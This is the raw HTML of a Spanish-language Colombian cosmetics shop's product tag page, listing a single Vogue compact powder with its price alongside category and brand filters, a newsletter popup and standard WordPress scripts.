			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
						</div>
				</div>
					</div>
				</div>
				</div>
				</header>

	<div class="wrapper" id="woocommerce-wrapper"><div class="container" id="content" tabindex="-1"><div class="row">
<div class="wp-col-xl-9 wp-col-md-8 content-area" id="primary"><div class="site-main" id="main"><header class="woocommerce-products-header">
	
	</header>
<div class="wpopal-sorting"><div class="woocommerce-notices-wrapper"></div>		            <div class="sidebar-filter">
                <a href="#sidebar-filter" class="wpopal-filter-top-button">Filtrar por tallas</a>
            </div>
            <div class="sidebar-filter-content">
				            </div>

			<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Pedido de la tienda"
			>
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="date"  selected='selected'>Ordenar por las últimas</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div><ul class="products columns-3">
<li class="product-has-gallery product type-product post-1456 status-publish first instock product_cat-maquillaje product_cat-polvo-compacto product_cat-polvos product_cat-rostro product_cat-ultimas-unidades product_tag-almendra product_tag-arroz product_tag-ballerina product_tag-habana product_tag-moka product_tag-polvo product_tag-sensual product_tag-vainilla product_tag-vogue has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-wrap"><div class="product-content-top"><div class="product-image"><a href="https://quierete.com.co/producto/polvo-compacto-de-arroz/"><img fetchpriority="high" width="1000" height="1000" src="https://quierete.com.co/wp-content/uploads/2020/07/Polvo-compacto-de-arroz-con-avena-vogue-1-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Polvo Compacto De Arroz Con Avena Vogue" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2020/07/Polvo-compacto-de-arroz-con-avena-vogue-1-1000x1000.jpg 1000w, https://quierete.com.co/wp-content/uploads/2020/07/Polvo-compacto-de-arroz-con-avena-vogue-1-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2020/07/Polvo-compacto-de-arroz-con-avena-vogue-1-150x150.jpg 150w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><img width="1000" height="1080" src="https://quierete.com.co/wp-content/uploads/2020/07/Polvo-compacto-de-arroz-con-avena-vogue-2.jpg" class="attachment-shop_catalog product-img-second" alt="" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2020/07/Polvo-compacto-de-arroz-con-avena-vogue-2.jpg 1000w, https://quierete.com.co/wp-content/uploads/2020/07/Polvo-compacto-de-arroz-con-avena-vogue-2-64x69.jpg 64w, https://quierete.com.co/wp-content/uploads/2020/07/Polvo-compacto-de-arroz-con-avena-vogue-2-278x300.jpg 278w, https://quierete.com.co/wp-content/uploads/2020/07/Polvo-compacto-de-arroz-con-avena-vogue-2-948x1024.jpg 948w, https://quierete.com.co/wp-content/uploads/2020/07/Polvo-compacto-de-arroz-con-avena-vogue-2-768x829.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />			<div class="wpopal-compare-button-actions hint--left" aria-label="Add To Compare">
		    		
		    </div>

					<div class="wpopal-button-actions"> 
		    	<div class="button-cart-action hint--top" aria-label="Add To Cart">
		    		<a href="https://quierete.com.co/producto/polvo-compacto-de-arroz/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1456" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1456" data-product_sku="" aria-label="Elige las opciones para &ldquo;Polvo Compacto De Arroz Con Avena Vogue&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1456" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
		    	</div>
		    			    		
		    </div>	

		</div></div><h3 class="woocommerce-loop-product__title"><a href="https://quierete.com.co/producto/polvo-compacto-de-arroz/">Polvo Compacto De Arroz Con Avena Vogue</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.900</bdi></span></span>
</div></li>
</ul>
<div class="wpopal-sorting"><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Mostrando el único resultado</p>
</div></div><!-- #main -->
</div><!-- #closing the primary container from /global-templates/left-sidebar-check.php -->
 

  
<div class="wp-col-xl-3 wp-col-md-4 widget-area column-sidebar" id="sidebar-right-shop" role="complementary">
	<section id="dgwt_wcas_ajax_search-3" class="widget woocommerce dgwt-wcas-widget"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-4">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-4"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</section><section id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Elige una categoría</h2><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Elige una categoría</option>
	<option class="level-0" value="cabello">Cabello&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="maquillaje">Maquillaje&nbsp;&nbsp;(142)</option>
	<option class="level-0" value="unas">Uñas&nbsp;&nbsp;(142)</option>
	<option class="level-0" value="accesorios">Accesorios&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="ultimas-unidades">Últimas unidades&nbsp;&nbsp;(153)</option>
	<option class="level-0" value="sin-categoria">Sin Categoría&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="must-haves-x-1-000">Must-Haves x $1.000&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="piel">Piel&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="brochas">Brochas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="descuentos">SALE&nbsp;&nbsp;(4)</option>
</select>
</section><section id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Encuentra lo que buscas</h2><ul class="product-categories"><li class="cat-item cat-item-39 cat-parent"><a href="https://quierete.com.co/product-category/accesorios/">Accesorios</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-1273 cat-parent"><a href="https://quierete.com.co/product-category/brochas/">Brochas</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-35 cat-parent"><a href="https://quierete.com.co/product-category/cabello/">Cabello</a> <span class="count">(64)</span></li>
<li class="cat-item cat-item-36 cat-parent"><a href="https://quierete.com.co/product-category/maquillaje/">Maquillaje</a> <span class="count">(142)</span></li>
<li class="cat-item cat-item-2494"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/">Must-Haves x $1.000</a> <span class="count">(16)</span></li>
<li class="cat-item cat-item-2010 cat-parent"><a href="https://quierete.com.co/product-category/piel/">Piel</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-1279"><a href="https://quierete.com.co/product-category/descuentos/">SALE</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-1265"><a href="https://quierete.com.co/product-category/sin-categoria/">Sin Categoría</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-2411"><a href="https://quierete.com.co/product-category/ultimas-unidades/">Últimas unidades</a> <span class="count">(153)</span></li>
<li class="cat-item cat-item-38 cat-parent"><a href="https://quierete.com.co/product-category/unas/">Uñas</a> <span class="count">(142)</span></li>
</ul></section><section id="woocommerce_product_brands-2" class="widget woocommerce widget_product_brands"><h2 class="widget-title">Filtrar por marcas</h2><select  name='product_brand' id='product_brand' class='dropdown_product_brand'>
	<option value='' selected='selected'>Elige una categoría</option>
	<option class="level-0" value="admiss">Admiss</option>
	<option class="level-0" value="aeronail">AeroNail</option>
	<option class="level-0" value="amaua">Amaua</option>
	<option class="level-0" value="ame">Ame</option>
	<option class="level-0" value="ardell">Ardell</option>
	<option class="level-0" value="arobell">Arobell</option>
	<option class="level-0" value="atenea">Atenea</option>
	<option class="level-0" value="be-bella-cosmetics">Be Bella Cosmetics</option>
	<option class="level-0" value="beauty-creations">Beauty Creations</option>
	<option class="level-0" value="bella-forever">Bella Forever</option>
	<option class="level-0" value="biocress">Biocress 10</option>
	<option class="level-0" value="by-apple">By Apple</option>
	<option class="level-0" value="city-color">City Color</option>
	<option class="level-0" value="covergirl">CoverGirl</option>
	<option class="level-0" value="du">DU</option>
	<option class="level-0" value="esika">Ésika</option>
	<option class="level-0" value="j-lash">J.Lash</option>
	<option class="level-0" value="karite">Karité</option>
	<option class="level-0" value="kiss-beauty">Kiss Beauty</option>
	<option class="level-0" value="kiss-sunday">Kiss Sunday</option>
	<option class="level-0" value="kleancolor">KLEANCOLOR</option>
	<option class="level-0" value="lmar">L´mar</option>
	<option class="level-0" value="loreal">L&#8217;Oréal</option>
	<option class="level-0" value="la-cayena">La Cayena</option>
	<option class="level-0" value="la-colors">LA COLORS</option>
	<option class="level-0" value="lavouche">Lavouche</option>
	<option class="level-0" value="leche-pal-pelo">Leche Pal Pelo</option>
	<option class="level-0" value="lula-beauty-tools">Lula Beauty Tools</option>
	<option class="level-0" value="mariposa">Mariposa</option>
	<option class="level-0" value="masglo">Masglo</option>
	<option class="level-0" value="maybelline">Maybelline</option>
	<option class="level-0" value="miis">Miis</option>
	<option class="level-0" value="milani">Milani</option>
	<option class="level-0" value="moira-beauty">Moira Beauty</option>
	<option class="level-0" value="nailen">Nailen</option>
	<option class="level-0" value="naissant">Naissant</option>
	<option class="level-0" value="nikols">Nikol´s</option>
	<option class="level-0" value="nyx">NYX</option>
	<option class="level-0" value="paula">Paula</option>
	<option class="level-0" value="prokpil">Prokpil</option>
	<option class="level-0" value="revlon">Revlon</option>
	<option class="level-0" value="romantic-beauty">Romantic Beauty</option>
	<option class="level-0" value="ruby-rose">Ruby Rose</option>
	<option class="level-0" value="rude-cosmetics">Rude Cosmetics</option>
	<option class="level-0" value="samy">Samy</option>
	<option class="level-0" value="stainless">Stainless</option>
	<option class="level-0" value="the-beauty-crop">THE BEAUTY CROP</option>
	<option class="level-0" value="the-creme">The Crème</option>
	<option class="level-0" value="totemica">TOTEMICA</option>
	<option class="level-0" value="trendy">Trendy</option>
	<option class="level-0" value="vlasy">Vlasy</option>
	<option class="level-0" value="vogue">Vogue</option>
	<option class="level-0" value="vogue-colorissimo">Vogue Coloríssimo</option>
</select>
</section>
</div><!-- #right-sidebar -->
</div><!-- .row --></div><!-- Container end --></div><!-- Wrapper end -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="31288" class="elementor elementor-31288">
				<div class="elementor-element elementor-element-31dc2f2 e-grid e-con-boxed e-con e-parent" data-id="31dc2f2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-519b206 elementor-widget elementor-widget-site-logo" data-id="519b206" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:74,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:48,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-80dc32d elementor-widget elementor-widget-text-editor" data-id="80dc32d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>INFORMACIÓN SITIO</b><br /><span style="font-weight: bold;">✓ </span><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="/politica-privacidad/">Política de privacidad</a><br /><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="/terminos-y-condiciones/">✓ Política de Devoluciones, Garantías, términos y condiciones</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-8b5004d elementor-widget elementor-widget-text-editor" data-id="8b5004d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>TUS PEDIDOS</b><br /><span style="font-weight: bold;">✓ </span><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="https://rastreo.skydropx.com/quieretepedidos">Rastrear Pedido</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-3ead723 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3ead723" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c48aec8" href="https://www.facebook.com/Quierete.com.co" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-71e3391" href="https://www.instagram.com/quierete.com.co/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-fd51b7f" href="https://web.whatsapp.com/send?phone=573150151625" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zoli/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<a href="#" id="back-to-top"><i class="fa fa-angle-up"></i></a>
<div class="joinchat joinchat--right joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"573150151625","mobile_only":false,"button_delay":2,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hola Quiérete.com.co, necesito ayuda.","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¿Necesitas ayuda? WhatsApp contact">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¿Necesitas ayuda?</div></div>
			</div>
			</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://quierete.com.co/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1021388091626673&ev=PageView&noscript=1&cd%5Bpage_title%5D=habana&cd%5Bpost_type%5D=product_tag&cd%5Bpost_id%5D=312&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=quierete.com.co%2Fproduct-tag%2Fhabana%2F" alt=""></noscript>
<div
				id="hustle-popup-id-3"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_3 module_id_3  "
				
			data-id="3"
			data-render-id="0"
			data-tracking="enabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
				aria-label="¡No te pierdas ninguna novedad! popup"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-optin hustle-optin--compact"><div class="hustle-optin-content"><div class="hustle-success" data-close-delay="false" style="display: none;"><span class="hustle-icon-check" aria-hidden="true"></span><div class="hustle-success-content"></div></div><div class="hustle-layout"><div class="hustle-main-wrapper"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout-body"><div class="hustle-layout-content"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><h3 class="hustle-title">¡No te pierdas ninguna novedad!</h3><h4 class="hustle-subtitle">Suscríbete a nuestro boletín de noticias y recibe información exclusiva sobre nuestros últimos lanzamientos, ofertas y promociones.</h4></div><div class="hustle-group-content"><p style="text-align: center"><strong>Obtén 15% OFF en tus productos favoritos</strong></p>
</div></div></div><form class="hustle-layout-form" novalidate="novalidate"><div class="hustle-form hustle-form-inline"><div class="hustle-form-fields hustle-proximity-separated"><div class="hustle-field hustle-field-required "><label for="hustle-field-email-module-3" id="hustle-field-email-module-3-label" class="hustle-screen-reader">Email</label><input id="hustle-field-email-module-3" type="email" class="hustle-input " name="email" value="" aria-labelledby="hustle-field-email-module-3-label" data-validate="1" data-required-error="El correo es obligatorio" data-validation-error="Por favor ingresa una dirección de correo valida" /><span class="hustle-input-label" aria-hidden="true" style="flex-flow: row nowrap;"><span>Ingresa tu correo eléctronico</span></span></div><button class="hustle-button hustle-button-submit " aria-live="polite" data-loading-text="Form is being submitted, please wait a bit."><span class="hustle-button-text">Suscríbete ahora</span><span class="hustle-icon-loader hustle-loading-icon" aria-hidden="true"></span></button></div></div><input type="hidden" name="hustle_module_id" value="3"><input type="hidden" name="post_id" value="312"><div class="hustle-error-message" style="display: none;" data-default-error="Algo salió mal. 😭 Por favor, vuelva a intentarlo. 😊"></div></form></div></div></div><div class="hustle-layout-footer"><p class="hustle-nsa-link"><a href="#">No gracias, no me interesa</a></p></div></div></div></div></div></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_icons-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_optin-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-optin.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Poppins%3A700%2Cregular%2Cbold%2C400%2C500%7COpen+Sans%3A400&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://quierete.com.co/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/modernizr.min.js?ver=4.4.3" id="jquery-modernizr-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/swiper/swiper.min.js?ver=4.4.3" id="jquery-swiper-js"></script>
